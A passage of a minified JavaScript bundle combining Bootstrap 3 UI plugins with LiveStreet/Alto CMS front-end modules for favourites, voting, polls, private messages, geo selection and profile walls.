i=this.unpin!=null&&d+this.unpin<=e.top?!1:h!=null&&e.top+this.$element.height()>=c-h?"bottom":g!=null&&d<=g?"top":!1;if(this.affixed===i)return;this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k);if(k.isDefaultPrevented())return;this.affixed=i,this.unpin=i=="bottom"?this.getPinnedOffset():null,this.$element.removeClass(b.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),i=="bottom"&&this.$element.offset({top:c-h-this.$element.height()})};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f=typeof c=="object"&&c;e||d.data("bs.affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in"))return;var b=a.Event("show.bs.collapse");this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("collapse in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])},b.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in"))return;var b=a.Event("hide.bs.collapse");this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!a.support.transition)return d.call(this);this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350)},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),typeof c=="object"&&c);!e&&f.toggle&&c=="show"&&(c=!c),e||d.data("bs.collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":c.data(),i=c.attr("data-parent"),j=i&&a(i);if(!g||!g.transitioning)j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(c).addClass("collapsed"),c[f.hasClass("in")?"addClass":"removeClass"]("collapsed");f.collapse(h)})}(jQuery),+function(a){function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}"use strict",b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this,d=this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);if(f&&a<=d[0])return f!=(g=e[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f=typeof c=="object"&&c;e||d.data("bs.scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(a.style[c]!==undefined)return{end:b[c]};return!1}"use strict",a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery)


;var ls=ls||{};ls.favourite=(function($){this.options={active:'active',type:{topic:{url:ls.routerUrl('ajax')+'favourite/topic/',targetName:'idTopic'},talk:{url:ls.routerUrl('ajax')+'favourite/talk/',targetName:'idTalk'},comment:{url:ls.routerUrl('ajax')+'favourite/comment/',targetName:'idComment'}}};this.toggle=function(idTarget,objFavourite,type){if(!this.options.type[type]){return false;}
this.objFavourite=$(objFavourite);var params={};params['type']=!this.objFavourite.hasClass(this.options.active);params[this.options.type[type].targetName]=idTarget;ls.progressStart();ls.ajax(this.options.type[type].url,params,function(result){ls.progressDone();$(this).trigger('toggle',[idTarget,objFavourite,type,params,result]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var counter=$('#fav_count_'+type+'_'+idTarget);ls.msg.notice(null,result.sMsg);this.objFavourite.removeClass(this.options.active);if(result.bState){this.objFavourite.addClass(this.options.active).attr('data-original-title',ls.lang.get('talk_favourite_del'));this.showTags(type,idTarget);}else{this.objFavourite.attr('data-original-title',ls.lang.get('talk_favourite_add'));this.hideTags(type,idTarget);}
result.iCount>0?counter.show().text(result.iCount):counter.show().text(result.iCount);ls.hook.run('ls_favourite_toggle_after',[idTarget,objFavourite,type,params,result],this);}}.bind(this));return false;};this.showEditTags=function(idTarget,type,obj){var form=$('#modal-favourite_tags');if(!form.length){form=$('#favourite-form-tags');}
var targetType=$('#favourite-form-tags-target-type').val(type),targetId=$('#favourite-form-tags-target-id').val(idTarget),tags=$('.js-favourite-tags-'+targetType.val()+'-'+targetId.val()),text='';tags.find('.js-favourite-tag-user a').each(function(k,tag){if(text){text=text+', '+$(tag).text();}else{text=$(tag).text();}});$('#favourite-form-tags-tags').val(text);form.modal('show');return false;};this.hideEditTags=function(){var form=$('#modal-favourite_tags');if(!form.length){form=$('#favourite-form-tags');}
form.modal('hide');return false;};this.saveTags=function(form){var url=ls.routerUrl('ajax')+'favourite/save-tags/';ls.progressStart();ls.ajaxSubmit(url,$(form),function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{this.hideEditTags();var type=$('#favourite-form-tags-target-type').val();var tags=$('.js-favourite-tags-'+type+'-'+$('#favourite-form-tags-target-id').val());tags.find('.js-favourite-tag-user').detach();var edit=tags.find('.js-favourite-tag-edit');$.each(result.aTags,function(k,v){edit.before('<li class="'+type+'-tags-user js-favourite-tag-user">, <a rel="tag" href="'+v.url+'">'+v.tag+'</a></li>');});ls.hook.run('ls_favourite_save_tags_after',[form,result],this);}}.bind(this));return false;};this.hideTags=function(targetType,targetId){var tags=$('.js-favourite-tags-'+targetType+'-'+targetId);tags.find('.js-favourite-tag-user').detach();tags.find('.js-favourite-tag-edit').hide();this.hideEditTags();};this.showTags=function(targetType,targetId){$('.js-favourite-tags-'+targetType+'-'+targetId).find('.js-favourite-tag-edit').show();};return this;}).call(ls.favourite||{},jQuery);

;var ls=ls||{};ls.widgets=(function($){"use strict";var $that=this;this.options={activeClass:'active',loaderClass:'loader',widgetSelector:'.widget-type-stream',contentSelector:'.js-widget-stream-content',type:{stream_comment:{url:ls.routerUrl('ajax')+'stream/comment/'},stream_topic:{url:ls.routerUrl('ajax')+'stream/topic/'},stream_wall:{url:ls.routerUrl('ajax')+'stream/wall/'},blogs_top:{url:ls.routerUrl('ajax')+'blogs/top/'},blogs_join:{url:ls.routerUrl('ajax')+'blogs/join/'},blogs_self:{url:ls.routerUrl('ajax')+'blogs/self/'}}};this.init=function(options){this.options=$.extend(this.options,options);if($(this.options.widgetSelector).length){$('.js-widget-stream-navs a[data-toggle="tab"]').on('shown.bs.tab',function(e){var widget=$(this).closest($that.options.widgetSelector);widget.css('height',widget.height());widget.find($that.options.contentSelector).css('min-height',30);$that.load(this,'stream',null,function(html){$that.refreshContent(widget,html);});});$('.js-widget-stream-navs a.active[data-toggle="tab"]').triggerHandler('shown.bs.tab');}};this.load=function(but,widgetName,params,success){var type=$(but).data('type');if(!type){ls.log('Error: type not defined in data');return;}
type=widgetName+'_'+type;if(!this.options.type[type]){ls.log('Error: type "'+type+'" not defined in options');return;}
params=$.extend(true,{},this.options.type[type].params||{},params||{});var content=$('.js-widget-'+widgetName+'-content');content.empty().addClass(this.options.loaderClass);$('.js-widget-'+widgetName+'-item').removeClass(this.options.activeClass);$(but).addClass(this.options.activeClass);ls.ajax(this.options.type[type].url,params,function(result){content.empty().removeClass(this.options.loaderClass);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);content.html('<div class="alert alert-danger">'+result.sMsg+'</div>');}else{if(success){success(result.sText);}else{content.html(result.sText);}}}.bind(this));};this.refreshContent=function(widget,html){widget.find(this.options.contentSelector).html(html);widget.css('height','auto');};$(function(){ls.widgets.init();});return this;}).call(ls.widgets||{},jQuery);

;var ls=ls||{};ls.pagination=(function($){"use strict";var defaults={keys:{additional:'ctrl',next:39,prev:37},selectors:{pagination:'.js-pagination',next:'.js-pagination-next',prev:'.js-pagination-prev'}};this.oPagination=false;this.sLinkNext=false;this.sLinkPrev=false;this.init=function(options){var self=this;this.options=$.extend({},defaults,options);this.oPagination=$(this.options.selectors.pagination).eq(0);this.sLinkNext=this.oPagination.find(this.options.selectors.next).attr('href');this.sLinkPrev=this.oPagination.find(this.options.selectors.prev).attr('href');$(document).on('keyup',function(e){var key=e.keyCode||e.which;if(self.options.keys.additional?e[self.options.keys.additional+'Key']:true){switch(key){case self.options.keys.prev:self.prev();break;case self.options.keys.next:self.next();break;}}});};this.next=function(bScroll){if(this.sLinkNext)window.location=this.sLinkNext+(bScroll?'#goTopic=0':'');};this.prev=function(bScroll){if(this.sLinkPrev)window.location=this.sLinkPrev+(bScroll?'#goTopic=last':'');};return this;}).call(ls.pagination||{},jQuery);

;var ls=ls||{};ls.editor=(function($){"use strict";var defaults={selectors:{insertImageButton:'.js-insert-image-button',uploadImageButton:'.js-upload-image-button',previewImageLoader:'.js-topic-preview-loader'}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.insertImageButton).on('click',function(e){var sUrl=$('#img_url').val(),sAlign=$('#form-image-url-align').val(),sTitle=$('#form-image-url-title').val();self.insertImageUrlToEditor(sUrl,sAlign,sTitle);});$(this.options.selectors.uploadImageButton).on('click',function(e){var sFormId=$(this).data('form-id');self.ajaxUploadImg(sFormId);return false;});$('.js-editor-help').each(function(){var oEditorHelp=$(this),oTargetForm=$('#'+oEditorHelp.data('form-id'));oEditorHelp.find('.js-tags-help-link').on('click',function(e){if($(this).data('insert')){var sTag=$(this).data('insert');}else{var sTag=$(this).text();}
$.markItUp({target:oTargetForm,replaceWith:sTag});e.preventDefault();});});};this.insertImageUrlToEditor=function(sUrl,sAlign,sTitle){sAlign=sAlign=='center'?'class="image-center"':'align="'+sAlign+'"';$.markItUp({replaceWith:'<img src="'+sUrl+'" title="'+sTitle+'" '+sAlign+' />'});this.hideUploadImageModal();};this.ajaxUploadImg=function(sFormId){var self=this;ls.ajaxSubmit('upload/image/',sFormId,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{$.markItUp({replaceWith:result.sText});self.hideUploadImageModal();}});};this.float=function(options){var aMarkItUp=$(options.textareaClass).not(':hidden');if(aMarkItUp.length>0){$(window).scroll(function(){var htmlTop=$(window).scrollTop();aMarkItUp.each(function(){var $this=$(this);var editor=$this.parents(options.editorClass);if(editor.length==0){editor=$this.prev();$this=$('.mce-edit-area')}
var header=editor.find(options.headerClass);if($this.offset()&&$this.offset().top<htmlTop+options.topStep+header.outerHeight()&&$this.offset().top+$this.outerHeight()-60-options.topStep>htmlTop+options.topStep+header.outerHeight()){header.css({position:'fixed',top:options.topStep,width:$this.outerWidth()+options.dif}).addClass('float');if(typeof options.css!=='undefined'){header.css(options.css)}}else{header.removeAttr('style').removeClass('float');}});});}};this.hideUploadImageModal=function(){var oModal=$('#modal-image-upload');oModal.find('input[type="text"], input[type="file"]').val('');oModal.modal('hide');};return this;}).call(ls.editor||{},jQuery);

;var ls=ls||{};ls.talk=(function($){this.init=function(){$('#friends input:checkbox').change(function(){ls.talk.toggleRecipient($('#'+$(this).attr('id')).val(),$(this).prop('checked'));});$('#friend_check_all').click(function(){$('#friends input:checkbox').each(function(index,item){ls.talk.toggleRecipient($('#'+$(item).attr('id')).val(),true);$(item).attr('checked',true);});return false;});$('#friend_uncheck_all').click(function(){$('#friends input:checkbox').each(function(index,item){ls.talk.toggleRecipient($('#'+$(item).attr('id')).val(),false);$(item).attr('checked',false);});return false;});$("#black_list_block").on("click","a.delete",function(){ls.talk.removeFromBlackList(this);return false;});$("#speaker_list_block").on("click","a.delete",function(){ls.talk.removeFromTalk(this,$('#talk_id').val());return false;});};this.addToTalk=function(idTalk){var sUsers=$('#talk_speaker_add').val();if(!sUsers)return false;$('#talk_speaker_add').val('');var url=ls.routerUrl('talk')+'ajaxaddtalkuser/';var params={users:sUsers,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aUsers,function(index,item){var list=$('#speaker_list');if(list.length==0){list=$('<ul class="list" id="speaker_list"></ul>');$('#speaker_list_block').append(list);}
var listItem=$('<li id="speaker_item_'+item.sUserId+'_area"><a href="'+item.sUserLink+'" class="user">'+item.sUserLogin+'</a> - <a href="#" id="speaker_item_'+item.sUserId+'" class="delete">'+ls.lang.get('delete')+'</a></li>')
list.append(listItem);ls.hook.run('ls_talk_add_to_talk_item_after',[idTalk,item],listItem);});ls.hook.run('ls_talk_add_to_talk_after',[idTalk,result]);}});return false;};this.removeFromTalk=function(link,idTalk){link=$(link);$('#'+link.attr('id')+'_area').fadeOut(500,function(){$(this).remove();});var idTarget=link.attr('id').replace('speaker_item_','');var url=ls.routerUrl('talk')+'ajaxdeletetalkuser/';var params={idTarget:idTarget,idTalk:idTalk};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');link.parent('li').show();}else if(result.bStateError){ls.msg.error(null,result.sMsg);link.parent('li').show();}
ls.hook.run('ls_talk_remove_from_talk_after',[idTalk,idTarget],link);});return false;};this.addToBlackList=function(form,blackList){form=$(form);var userListInput=form.find('[name=user_list]');var users=userListInput.val();if(!users)return false;var url=ls.routerUrl('talk')+'ajaxaddtoblacklist/';var params={users:users};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{blackList=$(blackList);userListInput.val('');var html=blackList.find('#user_black_list_item_ID').get(0).outerHTML;$.each(result.aUsers,function(index,item){var htmlItem=html.replace(/ID/g,item.sUserId).replace(/URL/g,item.sUserUrl).replace(/NAME/g,item.sUserName).replace(/AVATAR/g,item.sUserAvatar);var li=$(htmlItem).appendTo(blackList).show();ls.hook.run('ls_talk_add_to_black_list_item_after',[item,li]);});ls.hook.run('ls_talk_add_to_black_list_after',[result]);}});return false;};this.removeFromBlackList=function(id){var item=$('#user_black_list_item_'+id);var url=ls.routerUrl('talk')+'ajaxdeletefromblacklist/';var params={idTarget:id};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');return false;}else if(result.bStateError){ls.msg.error(null,result.sMsg);return false;}
item.fadeOut(500,function(){$(this).remove();});ls.hook.run('ls_talk_remove_from_black_list_after',[id]);});return false;};this.toggleRecipient=function(login,add){var to=$.map($('#talk_users').val().split(','),function(item,index){item=$.trim(item);return item!=''?item:null;});if(add){to.push(login);to=$.richArray.unique(to);}else{to=$.richArray.without(to,login);}
$('#talk_users').val(to.join(', '));};this.clearFilter=function(){$('#block_talk_search_content').find('input[type="text"]').val('');$('#block_talk_search_content').find('input[type="checkbox"]').removeAttr("checked");return false;};this.removeTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
ls.modal.confirm({text:ls.lang.get('talk_inbox_delete_confirm')},{onConfirm:function(){$('#form_talks_list_submit_unread').val(0);$('#form_talks_list_submit_del').val(1);$('#form_talks_list_submit_read').val(0);$('#form_talks_list').submit();}});return false;};this.removeMessage=function(id){ls.modal.confirm({text:ls.lang.get('talk_inbox_delete_confirm')},{onConfirm:function(){location.href=ls.routerUrl('talk')+'delete/'+id+'/?security_key='+ALTO_SECURITY_KEY;}});return false;};this.makeReadTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
$('#form_talks_list_submit_unread').val(0);$('#form_talks_list_submit_read').val(1);$('#form_talks_list_submit_del').val(0);$('#form_talks_list').submit();return false;};this.makeUnreadTalks=function(){if($('.form_talks_checkbox:checked').length==0){return false;}
$('#form_talks_list_submit_unread').val(1);$('#form_talks_list_submit_read').val(0);$('#form_talks_list_submit_del').val(0);$('#form_talks_list').submit();return false;};return this;}).call(ls.talk||{},jQuery);

;var ls=ls||{};ls.vote=(function($){"use strict";var defaults={selectors:{vote:'.js-vote',up:'.js-vote-up',down:'.js-vote-down',abstain:'.js-vote-abstain',count:'.js-vote-count',rating:'.js-vote-rating'},classes:{voted:'voted',plus:'voted-up',minus:'voted-down',positive:'vote-count-positive',negative:'vote-count-negative',voted_zero:'voted-zero',zero:'vote-count-zero',not_voted:'not-voted'},type:{comment:{url:ls.routerUrl('ajax')+'vote/comment/',targetName:'idComment'},topic:{url:ls.routerUrl('ajax')+'vote/topic/',targetName:'idTopic'},blog:{url:ls.routerUrl('ajax')+'vote/blog/',targetName:'idBlog'},user:{url:ls.routerUrl('ajax')+'vote/user/',targetName:'idUser'}}};this.init=function(options){var self=this;this.options=$.extend({},defaults,options);$(this.options.selectors.vote).each(function(){var voteSection=$(this);var voteOptions={vote:voteSection,up:voteSection.find(self.options.selectors.up),down:voteSection.find(self.options.selectors.down),abstain:voteSection.find(self.options.selectors.abstain),count:voteSection.find(self.options.selectors.count),rating:voteSection.find(self.options.selectors.rating),id:voteSection.data('target-id'),type:voteSection.data('target-type')};voteOptions.up.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,1,voteOptions);e.preventDefault();});voteOptions.down.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,-1,voteOptions);e.preventDefault();});voteOptions.abstain.on('click',function(e){self.vote(voteOptions.type,voteOptions.id,0,voteOptions);e.preventDefault();});});};this.vote=function(targetType,targetId,voteValue,voteOption){var target=this.options.type[targetType];if(!target){return false;}
var params={value:voteValue};params[target.targetName]=targetId;ls.progressStart();ls.ajax(target.url,params,function(response){ls.progressDone();var args=[targetType,targetId,voteValue,voteOption,response];this.onVote.apply(this,args);}.bind(this));return false;};this.onVote=function(targetType,targetId,voteValue,voteOptions,response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(null,response.sMsg);}else{ls.msg.notice(null,response.sMsg);voteOptions.vote.addClass(this.options.classes.voted).removeClass(this.options.classes.negative+' '+this.options.classes.positive+' '+this.options.classes.not_voted+' '+this.options.classes.zero);if(voteValue>0){voteOptions.vote.addClass(this.options.classes.plus);}else if(voteValue<0){voteOptions.vote.addClass(this.options.classes.minus);}else if(voteValue==0){voteOptions.vote.addClass(this.options.classes.voted_zero);}
if(voteOptions.count.length>0&&response.iCountVote){voteOptions.count.text(parseInt(response.iCountVote));}
response.iRating=parseFloat(response.iRating);if(response.iRating>0){voteOptions.vote.addClass(this.options.classes.positive);voteOptions.rating.text('+'+response.iRating);}else if(response.iRating<0){voteOptions.vote.addClass(this.options.classes.negative);voteOptions.rating.text(response.iRating);}else if(response.iRating==0){voteOptions.vote.addClass(this.options.classes.zero);voteOptions.rating.text(0);}
var method='onVote'+ls.tools.ucfirst(targetType);if(typeof this[method]=='function'){this[method].apply(this,[targetType,targetId,voteValue,voteOptions,response]);}}};this.onVoteTopic=function(targetType,targetId,voteValue,voteOptions,response){voteOptions.vote.addClass('js-tooltip-vote-topic').tooltip('enter');};$(function(){ls.vote.init();});return this;}).call(ls.vote||{},jQuery);

;var ls=ls||{};ls.poll=(function($){var $that=this;var defaults={voteUrl:ls.routerUrl('ajax')+'vote/poll/',iMaxItems:20,selectors:{pollEdit:'.js-poll-edit',addButton:'.js-poll-add-button',poll:'.js-poll',pollList:'.js-poll-list',pollItem:'.js-poll-item',pollItemRemove:'.js-poll-item-remove',result:'.js-poll-result',resultItem:'.js-poll-result-item',resultSort:'.js-poll-result-sort'}};this.init=function(options){this.options=$.extend({},defaults,options);var pollEdit=$(this.options.selectors.pollEdit);pollEdit.each(function(){var pollSet=$(this);pollSet.find($that.options.selectors.addButton).on('click',function(){$that.addItem(pollSet);return false;}.bind($that));pollSet.on('keyup','input[type=text],textarea',function(e){var key=e.keyCode||e.which;if(e.ctrlKey&&key==13){$that.addItem(pollSet);}});});pollEdit.on('click',this.options.selectors.pollItemRemove,function(event){ls.log('===',event.target);$that.removeItem(event.target);return false;}.bind($that));pollEdit.find(this.options.selectors.pollItemRemove+':lt(2)').hide();};this.addItem=function(poll){var items=poll.find(this.options.selectors.pollItem);if(items.length>1){if(items.length>=this.options.iMaxItems){ls.msg.error(null,ls.lang.get('topic_question_create_answers_error_max'));return false;}
var newItem=$(items.last().get(0).outerHTML);newItem.find(this.options.selectors.pollItemRemove).css('display','inline-block');newItem.appendTo(items.parent()).find('input[type=text],textarea').val('');items.find('[value=""]').first().focus();}
return false;};this.removeItem=function(button){$(button).closest(this.options.selectors.pollItem).remove();return false;};this.vote=function(button,value){var poll=$(button).closest($that.options.selectors.poll),selected=poll.find(this.options.selectors.pollItem+' [type=radio]:checked'),pollId=0,params={};if(!poll.length){return false;}
pollId=parseInt(poll.data('poll-id'));if(arguments.length<2){if(selected.length){value=selected.val();}else{value=null;}}
if(!pollId||value===null){return false;}
params={idTopic:pollId,idAnswer:value};ls.progressStart();ls.ajax(this.options.voteUrl,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var html=$(result.sText);poll.html($(result.sText).html());ls.msg.notice(null,result.sMsg);ls.hook.run('ls_pool_vote_after',[pollId,value,result],poll);}});return false;};this.toggleSort=function(button){var poll=$(button).closest($that.options.selectors.poll),pollResult=poll.find(this.options.selectors.result),items=pollResult.find(this.options.selectors.resultItem),sortType='poll-item-pos',sortDirect=-1;button=$(button);if($(button).hasClass('active')){sortType='poll-item-pos';sortDirect=-1;}else{sortType='poll-item-count';sortDirect=1;}
items.sort(function(item1,item2){var val1=$(item1).data(sortType),val2=$(item2).data(sortType);if(val1>val2){return-1*sortDirect;}else if(val1<val2){return sortDirect;}else{return 0;}});button.toggleClass('active');pollResult.empty().append(items);};return this;}).call(ls.poll||{},jQuery);$(function(){ls.poll.init();});

;var ls=ls||{};ls.subscribe=(function($){this.toggle=function(sTargetType,iTargetId,sMail,iValue){var url=ls.routerUrl('subscribe')+'ajax-subscribe-toggle/';var params={target_type:sTargetType,target_id:iTargetId,mail:sMail,value:iValue};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);ls.hook.run('ls_subscribe_toggle_after',[sTargetType,iTargetId,sMail,iValue,result]);}});return false;};this.tracktoggle=function(sTargetType,iTargetId,iValue){var url=ls.routerUrl('subscribe')+'ajax-track-toggle/';var params={target_type:sTargetType,target_id:iTargetId,value:iValue};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);ls.hook.run('ls_track_toggle_after',[sTargetType,iTargetId,iValue,result]);}});return false;};return this;}).call(ls.subscribe||{},jQuery);

;var ls=ls||{};ls.geo=(function($){this.initSelect=function(){$.each($('.js-geo-select'),function(k,v){$(v).find('.js-geo-country').bind('change',function(e){this.loadRegions($(e.target));}.bind(this));$(v).find('.js-geo-region').bind('change',function(e){this.loadCities($(e.target));}.bind(this));}.bind(this));};this.loadRegions=function($country){$region=$country.parents('.js-geo-select').find('.js-geo-region');$city=$country.parents('.js-geo-select').find('.js-geo-city');$region.empty();$region.append('<option value="">'+ls.lang.get('geo_select_region')+'</option>');$city.empty();$city.hide();if(!$country.val()){$region.hide();return;}
var url=ls.routerUrl('ajax')+'geo/get/regions/';var params={country:$country.val()};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aRegions,function(k,v){$region.append('<option value="'+v.id+'">'+v.name+'</option>');});$region.show();ls.hook.run('ls_geo_load_regions_after',[$country,result]);}});};this.loadCities=function($region){$city=$region.parents('.js-geo-select').find('.js-geo-city');$city.empty();$city.append('<option value="">'+ls.lang.get('geo_select_city')+'</option>');if(!$region.val()){$city.hide();return;}
var url=ls.routerUrl('ajax')+'geo/get/cities/';var params={region:$region.val()};ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$.each(result.aCities,function(k,v){$city.append('<option value="'+v.id+'">'+v.name+'</option>');});$city.show();ls.hook.run('ls_geo_load_cities_after',[$region,result]);}});};return this;}).call(ls.geo||{},jQuery);

;var ls=ls||{};ls.wall=(function($){this.options={login:''};this.iIdForReply=null;this.add=function(sText,iPid){var url=ls.routerUrl('profile')+this.options.login+'/wall/add/';var params={sText:sText,iPid:iPid};$('.js-button-wall-submit').attr('disabled',true);$('#wall-text').addClass('loader');ls.ajax(url,params,function(result){$('.js-button-wall-submit').attr('disabled',false);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('.js-wall-reply-parent-text').val('');$('#wall-note-list-empty').hide();this.loadNew();ls.hook.run('ls_wall_add_after',[sText,iPid,result]);}
$('#wall-text').removeClass('loader');}.bind(this));return false;};this.addReply=function(sText,iPid){var url=ls.routerUrl('profile')+this.options.login+'/wall/add/';var params={sText:sText,iPid:iPid};$('.js-button-wall-submit').attr('disabled',true);$('#wall-reply-text-'+iPid).addClass('loader');ls.ajax(url,params,function(result){$('.js-button-wall-submit').attr('disabled',false);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('.js-wall-reply-text').val('');this.loadReplyNew(iPid);ls.hook.run('ls_wall_addreply_after',[sText,iPid,result]);}
$('#wall-reply-text-'+iPid).removeClass('loader');}.bind(this));return false;};this.load=function(iIdLess,iIdMore,callback){var url=ls.routerUrl('profile')+this.options.login+'/wall/load/';var params={iIdLess:iIdLess?iIdLess:'',iIdMore:iIdMore?iIdMore:''};ls.ajax(url,params,callback);return false;};this.loadReply=function(iIdLess,iIdMore,iPid,callback){var url=ls.routerUrl('profile')+this.options.login+'/wall/load-reply/';var params={iIdLess:iIdLess?iIdLess:'',iIdMore:iIdMore?iIdMore:'',iPid:iPid};ls.ajax(url,params,callback);return false;};this.loadNext=function(){var divLast=$('#wall-container').find('.js-wall-item:last-child');if(divLast.length){var idLess=divLast.attr('id').replace('wall-item-','');}else{return false;}
